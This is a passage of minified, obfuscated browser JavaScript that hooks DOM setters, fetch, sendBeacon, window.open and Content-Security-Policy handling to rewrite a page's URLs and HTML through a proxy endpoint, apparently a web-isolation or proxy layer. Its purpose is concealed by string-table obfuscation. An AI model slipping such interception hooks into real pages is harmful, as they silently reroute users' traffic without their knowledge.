URL((0,e.sH)(o[t(3657)][t(3042)])[t(1805)]);if(t(2689)===n[t(2516)]&&/\/sodar\/.*.html/g[t(1287)](n[t(3194)]))return!1;if(t(2898)===n[t(2516)]&&t(1742)===n[t(3194)])return!1;if(t(3177)===n[t(2516)]&&n[t(3194)][t(2853)](t(2137)))return!1;if(t(898)===n[t(2516)]&&t(325)===n[t(3194)])return!1}const n=(()=>{const e=t;try{return i.A[e(777)](o)[e(1936)][e(777)][e(3666)](this)[e(3657)][e(3042)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1805)]);if(t(3681)===r[t(2516)]&&t(2456)===r[t(3194)])return!1}const s=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this);return!(0,e.Vp)(r)||s!==o[t(3830)]}catch(t){return!0}})),Jt(o,s(1871),s(1872),{get:function(){const t=s;for(var n,a=arguments[t(3028)],c=new Array(a),l=0;l<a;l++)c[l]=arguments[l];const u=i.A[t(777)](o)[t(697)][t(777)][t(3666)](this,...c);if(!u)return u;const h=i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));if($t(o,u,h)&&(u[t(3825)]||(u[t(3825)]=!0,Y(u),lt(u),f[t(473)](u)),Rt(u),qt(r,u)),t(1199)===(null===(n=o[t(334)])||void 0===n?void 0:n[t(454)]))return u;if(Bt(u)){const e=u[t(278)][t(850)](t(2746));for(let n=0;n<e[t(3028)];n++){const r=e[n];if(r[t(2791)][t(3e3)](t(2085))&&r[t(2791)][t(3e3)](t(393))&&r[t(2791)][t(3e3)](t(927)))return u}}let m=i.A[t(777)](o)[t(273)][t(777)][t(3666)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(2534)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(1805)]);if(n[t(2516)][t(2853)](t(3880))&&n[t(3194)][t(3e3)](t(2184)))return u}return jt[t(777)](o,u)}}),Jt(o,s(1871),s(1605),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(273)][t(777)][t(3666)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=s;for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(273)][e(2221)][e(3666)](this,(0,d.md)(t),...r)}}),Jt(o,s(1871),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(1462)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return t[a(2699)](a(2832))?(t=Tt(t,r,o),i.A[a(777)](o)[a(1462)][a(2221)][a(3666)](this,t,...l)):i.A[a(777)](o)[a(1462)][a(2221)][a(3666)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2794)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}),...l)}}),Jt(o,s(1871),s(2356),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(1963)][t(777)][t(3666)](this,...n)},set:function(t){const a=s;for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];const d=i.A[a(777)](o)[a(697)][a(777)][a(3666)](this,...l);if(d&&(Y(d),lt(d),f[a(473)](d)),!t)return i.A[a(777)](o)[a(1963)][a(2221)][a(3666)](this,t);t=t[a(1422)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[a(2775)]+a(205),kind:e.MN[a(547)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]});return t=t[a(3e3)](h)?Nt({_window:o,protectUrlContext:r,html:t}):a(1406)[a(3233)](At,a(2538))[a(3233)](h,a(3406))[a(3233)]((0,kt.x)().id,a(1328))+Nt({_window:o,protectUrlContext:r,html:t}),i.A[a(777)](o)[a(1963)][a(2221)][a(3666)](this,t)}}),Jt(o,s(2217),s(654),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(210)][t(777)][t(3666)](this,...n);return a?Lt(a):a},set:function(t){const e=s;if(!t)return i.A[e(777)](o)[e(210)][e(2221)][e(3666)](this,t);for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(210)][e(2221)][e(3666)](this,_t(r,t,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])),...a)}}),Jt(o,s(2217),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(722)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(722)][a(2221)][a(3666)](this,t,...l)}}),Jt(o,s(2217),s(2290),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2573)][t(777)][t(3666)](this,...n);return St(a)},set:function(t){const e=s;for(var a=arguments[e(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Et({protectUrlContext:r,srcset:t,endpoint:n.A[e(2775)],baseUrl:i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])}),i.A[e(777)](o)[e(2573)][e(2221)][e(3666)](this,t,...c)):i.A[e(777)](o)[e(2573)][e(2221)][e(3666)](this,t,...c)}}),Jt(o,s(2206),s(3042),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(1353)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s,c=i.A[a(777)](o)[a(271)][a(777)][a(3666)](this),l=i.A[a(777)](o)[a(1450)][a(777)][a(3666)](this),u=a(3849)===c||a(3596)===c&&a(3407)===l?e.MN[a(1267)]:a(3596)===c&&a(2746)===l?e.MN[a(547)]:e.MN[a(3667)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]});for(var d=arguments[a(3028)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[a(777)](o)[a(1353)][a(2221)][a(3666)](this,t,...h)}}),Jt(o,s(2206),"as",{set:function(t){const a=s;var c;const l=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3042)),u=null===(c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3896)))||void 0===c?void 0:c[a(2437)]();for(var d=arguments[a(3028)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const s=a(3849)===u||a(3596)===u&&a(3407)===t?e.MN[a(1267)]:a(3596)===u&&a(2746)===t?e.MN[a(547)]:e.MN[a(3667)];i.A[a(777)](o)[a(1353)][a(2221)][a(3666)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:s,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}),...h)}return i.A[a(777)](o)[a(1450)][a(2221)][a(3666)](this,t,...h)}}),Jt(o,s(2206),s(3896),{set:function(t){const a=s,c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3042)),l=i.A[a(777)](o)[a(1077)][a(3666)](this,"as");for(var u=arguments[a(3028)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=a(3849)===t||a(3596)===t&&a(3407)===l?e.MN[a(1267)]:a(3596)===t&&a(2746)===l?e.MN[a(547)]:e.MN[a(3667)];i.A[a(777)](o)[a(1353)][a(2221)][a(3666)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:s,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}),...d)}return i.A[a(777)](o)[a(271)][a(2221)][a(3666)](this,t,...d)}}),Jt(o,s(1655),s(654),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(682)][t(777)][t(3666)](this,...n);return a?Lt(a):a},set:function(t){const e=s;if(!t)return i.A[e(777)](o)[e(682)][e(2221)][e(3666)](this,t);for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(682)][e(2221)][e(3666)](this,_t(r,t,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])),...a)}}),Jt(o,s(1655),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(859)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(547)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(859)][a(2221)][a(2720)](this,[t,...l])}}),Jt(o,s(567),s(611),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3671)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(3671)][a(2221)][a(3666)](this,t,...l)}}),Jt(o,s(567),s(925),{get:function(){const t=s;for(var n,r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=i.A[t(777)](o)[t(851)])&&void 0!==n&&n[t(777)]?i.A[t(777)](o)[t(851)][t(777)][t(2720)](this,a):i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),l},set:function(t){const a=s;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=i.A[a(777)](o)[a(851)])&&void 0!==c&&c[a(2221)]?i.A[a(777)](o)[a(851)][a(2221)][a(2720)](this,[t,...u]):(i.A[a(777)](o)[a(695)][a(3666)](this,a(925),t),t)}},(()=>!0)),Jt(o,s(510),s(925),{get:function(){const t=s;for(var n,r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=i.A[t(777)](o)[t(907)])&&void 0!==n&&n[t(777)]?i.A[t(777)](o)[t(907)][t(777)][t(2720)](this,a):i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),l},set:function(t){const a=s;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=i.A[a(777)](o)[a(907)])&&void 0!==c&&c[a(2221)]?i.A[a(777)](o)[a(907)][a(2221)][a(2720)](this,[t,...u]):(i.A[a(777)](o)[a(695)][a(3666)](this,a(925),t),t)}},(()=>!0)),Jt(o,s(1100),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2820)]?i.A[t(777)](o)[t(2820)][t(777)][t(2720)](this,r):i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(2820)]?i.A[a(777)](o)[a(2820)][a(2221)][a(2720)](this,[t,...l]):(i.A[a(777)](o)[a(695)][a(3666)](this,a(925),t),t)}}),Jt(o,s(1100),s(2290),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(3822)]?i.A[t(777)](o)[t(3822)][t(777)][t(2720)](this,n):i.A[t(777)](o)[t(1077)][t(3666)](this,t(2290));return a&&(a=St(a)),a},set:function(t){const e=s;for(var a=arguments[e(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Et({protectUrlContext:r,srcset:t,endpoint:n.A[e(2775)],baseUrl:i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])}),i.A[e(777)](o)[e(3822)]?i.A[e(777)](o)[e(3822)][e(2221)][e(2720)](this,[t,...c]):(i.A[e(777)](o)[e(695)][e(3666)](this,e(2290),t),t)):i.A[e(777)](o)[e(3822)][e(2221)][e(3666)](this,t,...c)}}),Jt(o,s(3187),s(838),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(192)][t(777)][t(2720)](this,r);if(t(774)==typeof c){const n=Array[t(3889)](c[t(827)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(c=i.A[t(777)](o)[t(2851)][t(3666)](c,r,(0,e.sH)(r)[t(1805)]))}return c}},(function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(192)][t(777)][t(2720)](this,r);return t(774)==typeof c&&e.ht[t(943)]((e=>c[t(3e3)]("/"[t(3233)](e,"/"))))})),Jt(o,s(3187),s(454),{get:function(){const t=s;try{if(t(428)===this[t(838)])return t(2090);const n=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this);if((0,e.EW)(n[t(3657)][t(3042)])){const r=(0,e.sH)(n[t(3657)][t(3042)])[t(1805)];return new URL(r)[t(454)]}}catch(t){}for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return i.A[t(777)](o)[t(3603)][t(777)][t(2720)](this,r)}},(function(){const t=s;if(t(428)===this[t(838)])return!0;try{const n=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this);return(0,e.EW)(n[t(3657)][t(3042)])}catch(t){}return!1})),Qt(o,s(2001),s(3367),(function(t,a){const c=s;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}),i.A[c(777)](o)[c(3283)][c(3666)](o,t,{method:c(1731),keepalive:!0,body:a,mode:c(3542)}),!0}),(function(){return arguments[s(3028)]>0})),Qt(o,s(3867),s(1358),(function(t){const e=s,n=(()=>{const e=a2L;if(!(t instanceof o[e(2316)]))return"";const n=i.A[e(777)](o)[e(2486)][e(777)][e(3666)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(2316)]&&e(3407)===this[e(3924)][e(2437)]()&&t instanceof o[e(753)]){const n=i.A[e(777)](o)[e(1058)][e(777)][e(3666)](t);i.A[e(777)](o)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(1871)]&&t[e(3530)](e(1605))&&xt(o,t[e(1605)]),i.A[e(777)](o)[e(1326)][e(3666)](this,t)})),Qt(o,s(3867),s(3428),(function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof o[e(2316)]&&e(3407)===this[e(3924)][e(2437)]()&&t instanceof o[e(753)]){const n=i.A[e(777)](o)[e(1058)][e(777)][e(3666)](t);return i.A[e(777)](o)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(777)](o)[e(2484)][e(3666)](this,t,...a)}return i.A[e(777)](o)[e(2484)][e(3666)](this,t,...a)})),Jt(o,s(3867),s(1807),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1058)][t(777)][t(3666)](this,...n);return this instanceof o[t(2316)]&&t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(){const t=s;let e=arguments[t(3028)]<=0?void 0:arguments[0];return this instanceof o[t(2316)]&&t(3407)===this[t(3924)][t(2437)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(777)](o)[t(1058)][t(2221)][t(3666)](this,e)}}),Jt(o,s(3867),s(3630),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(645)][t(777)][t(2720)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Jt(o,s(762),s(1605),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2714)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c}});const p=[s(593),s(914),s(2962),s(1648),s(1484),s(990),s(941),s(1825),s(1967),s(2686),s(3094),s(301),s(3125),s(3566)][s(1892)]((t=>"."+t+"/"));Jt(o,s(2460),s(3321),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3895)][t(777)][t(3666)](this,...r),l=i.A[t(777)](o)[t(2714)][t(777)][t(3666)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1287)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1287)](l)||p[t(943)]((e=>l[t(3e3)](e)))||l[t(3075)](t(926))>=0)&&(c=0),c}}),Jt(o,s(2460),s(281),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3779)][t(777)][t(3666)](this,...r),l=i.A[t(777)](o)[t(2714)][t(777)][t(3666)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1287)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1287)](l)||p[t(943)]((e=>l[t(3e3)](e)))||l[t(3075)](t(926))>=0)&&(c=0),c}}),Qt(o,s(2531),s(1700),(function(t){const e=s,n=Nt({_window:o,protectUrlContext:r,html:t});return i.A[e(777)](o)[e(3721)][e(3666)](this,n)}));const g=[s(546),s(1802),s(642),s(2955)];Qt(o,s(2073),s(1287),(function(t){const e=s;return!!Ft(t,new URL(n.A[e(2775)])[e(2516)])||i.A[e(777)](o)[e(858)][e(3666)](this,t)}),(function(t){const e=s;return e(343)!==this[e(1702)]&&e(3453)!==this[e(1702)]&&!!g[e(943)]((t=>Ft(this[e(1702)],t)))})),Qt(o,s(2073),s(1320),(function(t){const n=s,r=(0,e.sH)(t)[n(1805)];return i.A[n(777)](o)[n(1025)][n(3666)](this,r)}),(function(t,n){const r=s;return!0!==(null==n?void 0:n[r(1511)])&&!(r(774)!=typeof t||!t[r(2699)](r(2604))&&!t[r(2699)](r(558))||!(0,e.EW)(t))})),Jt(o,s(1452),s(3318),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(3236)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(o,s(2687),s(1720),(function(t,a){const c=s,l=t[c(1422)](),u=(()=>{const t=c;if(l[t(2699)](t(2604))||l[t(2699)](t(558)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3667)],endpoint:n.A[t(2775)]});{const s=i.A[t(777)](o)[t(645)][t(777)][t(2720)](o[t(278)]);return(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3667)],baseUrl:s,endpoint:n.A[t(2775)]})}})();return i.A[c(777)](o)[c(3494)][c(3666)](this,u,a)})),Qt(o,s(1411),s(2835),(function(t,r){const a=s;try{const s=new(o[a(2927)])(n.A[a(2775)])[a(2516)];if(a(3062)===t[a(1422)]()&&"\n"===r&&this[a(2853)](s)&&(0,e.EW)(o[a(3657)][a(3042)])){const n=new(o[a(2927)])((0,e.sH)(o[a(3657)][a(3042)])[a(1805)]);if((a(1868)===n[a(2516)]||a(2689)===n[a(2516)])&&n[a(3194)][a(2699)](a(3170))&&n[a(3194)][a(2853)](a(3915))){const e=i.A[a(777)](o)[a(2851)][a(3666)](this,t,r);return i.A[a(777)](o)[a(2851)][a(3666)](e,s,n[a(2516)])}}}catch(e){return i.A[a(777)](o)[a(2851)][a(3666)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[a(1805)];return i.A[a(777)](o)[a(2851)][a(3666)](n,t,r)}return i.A[a(777)](o)[a(2851)][a(3666)](this,t,r)}catch(e){return i.A[a(777)](o)[a(2851)][a(3666)](this,t,r)}}),(function(t,r){const i=s;try{if(i(774)==typeof this&&(this[i(2699)](i(2604))||this[i(2699)](i(558)))&&e.ht[i(943)]((t=>Ft(this,"/"[i(3233)](t,"/")))))return!0;if(i(3062)===t[i(1422)]()&&"\n"===r&&i(774)==typeof this&&this[i(2853)](new(o[i(2927)])(n.A[i(2775)])[i(2516)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,s(417),s(3025),(async function(t,e){const n=s;let c,l,u;te(o,t)?({protectedInput:c,originalUrl:l,additionalHeaders:u}=await re(o,r,t)):({protectedInput:c,originalUrl:l,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3028)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1764)][n(2853)](n(233))||r[n(1764)][n(2853)](n(2887)))&&(l[n(3e3)](n(2800))||l[n(3e3)](n(3311)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3830)];)try{r=e[t(718)][t(278)],e=e[t(718)][t(2808)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3025)][n(3666)](t,l,e,...h)}e=oe(c,e,u);const m=b(l);if(n(1921)===m||n(232)===m){const t=new URL(l)[n(3291)][n(777)](n(283));!function(t,e,r,o,i){const s=n;R(t,s(2647),(arguments[s(3028)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2221)](s(315),e)[s(2221)](s(3865),r)[s(2221)](s(258),o)[s(2221)](s(1418),i[s(1422)]()))}(r,window[n(3839)],n(1514),null!=t?t:"",n(232)===m)}const p=i.A[n(777)](o)[n(3283)][n(3666)](this,c,e,...h);if(m){const t=await p,e=await t[n(2273)]()[n(2429)]();return a.A[n(3749)](n(1682)[n(3233)](m,")"),l,e),t}return p})),Qt(o,s(417),s(702),(function(t,e){const n=s;if(te(o,t))throw new TypeError(n(2845));const{protectedInput:a,additionalHeaders:c}=ee(o,r,t);e=oe(a,e,c);for(var l=arguments[n(3028)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return i.A[n(777)](o)[n(444)][n(3666)](this,a,e,...u)}),null,{throwError:!0}),Jt(o,s(417),s(3046),{get:function(){const t=s;for(var e,n=arguments[t(3028)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=i.A[t(777)](o)[t(1054)],u=(null===(e=l[t(777)])||void 0===e?void 0:e[t(3666)](this,...a))||l[t(287)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(774)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(2028)==typeof c)return i.A[a(777)](o)[a(2576)][a(3666)](c[a(1498)])[a(3e3)](a(2930))?c[a(1498)](e):c;if(!Bt(c))return c;if(c&&c[a(417)]&&c instanceof c[a(417)]&&c[a(1822)]){const t=c[a(1822)][a(3193)](a(925));t&&a(3685)!==t&&a(3235)!==t&&!t[a(2699)](a(2341))||(c[a(3825)]||(c[a(3825)]=!0,Y(c[a(2808)]),lt(c[a(2808)]),f[a(473)](c[a(2808)])),Rt(c[a(2808)]),qt(r,c[a(2808)]))}return c}})}}),Jt(o,s(417),s(1605),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(3299)][t(777)][t(3666)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=s;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(3299)][e(2221)][e(3666)](this,t,...r)}}),(0,e.Vp)(r)&&Jt(o,s(3891),s(2275),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(2698)][t(777)][t(3666)](this,...n)},set:function(a){const c=s;if(c(1470)===i.A[c(777)](o)[c(2836)][c(777)][c(3666)](this)[c(2437)]()){var l;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2807)[i(3233)](r));if(!o||0===o[i(3028)])return;const s=function(t){const e=i;return t[e(2031)](",")[e(1892)]((t=>t[e(2406)]()))[e(3558)]((t=>t[e(3028)]>0))[e(1892)](mt)}(o);if(0===s[i(3028)])return;const a=s[i(1892)]((t=>function(t,r){const o=i,s={directives:Object[o(3903)](Object[o(622)](r[o(3600)])[o(1892)]((r=>{let[o,i]=r;const s=function(r){const o=a2L,i={"frame-ancestors":function(n){const r=a2L;return(0,e.Vp)(t)&&t[r(755)]?[r(558)+t[r(1764)]]:n[r(1892)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2L;return n.A[e(3749)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2853)](o(2312))?e=>(n.A[o(3749)]?e[o(1892)]((t=>o(2202)===t?o(3674):t)):[...e])[o(1892)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3558)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(522)](s[o(3600)])[o(3028)]?null:s}(r,t)))[i(3558)]((t=>null!=t)),c=a[i(1892)](wt)[i(2166)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1892)](gt)[e(2048)](", ")}(a),scriptNonce:c}}(r,a);a=null!==(l=null==o?void 0:o[c(489)])&&void 0!==l?l:""}i.A[c(777)](o)[c(2698)][c(2221)][c(3666)](this,a)}}),Qt(o,s(417),s(3298),(function(t,a,c){const l=s;if(c){const t=c[l(2031)](",")[l(1892)]((t=>{const e=l;if(t[e(3e3)](e(3491))){const n=t[e(2031)]("=")[1];return e(3491)[e(3233)](_t(r,n,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])))}return t}));c=t[l(2048)](",")}if([l(3235)][l(3e3)](t)){const s=i.A[l(777)](o)[l(2241)][l(3666)](this,t,a,c);return new Proxy(s,{get:function(t,a){const u=l;return u(3657)===a?new Proxy(t[u(3657)],{set:function(t,a,l){const d=u;if(d(3042)===a){const u=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[d(1154)],baseUrl:i.A[d(777)](o)[d(645)][d(777)][d(2720)](o[d(278)]),endpoint:n.A[d(2775)]});return 